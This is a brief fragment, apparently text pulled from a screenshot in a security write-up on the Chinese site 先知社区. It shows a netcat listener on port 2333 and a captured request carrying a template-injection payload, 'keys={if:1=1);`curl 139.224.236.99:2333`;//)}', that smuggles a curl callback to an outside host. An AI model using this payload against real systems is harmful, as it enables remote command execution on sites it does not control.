 root@iZuf6420mwa64xegn82ysrZ:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [223.104.147.194] port 2333 [tcp/*] acce
GET / HTTP/1.1
Host: 139.224.236.99:2333
User-Agent: curl/7.64.1
Accept: */*
PHPSESSID=ci06v8dt2ghd1i9l7qjcde32lv
Upgrade-Insecure-Requests: 1
keys={if:1=1);`curl 139.224.236.99:2333`;//)}{end if}
先知社区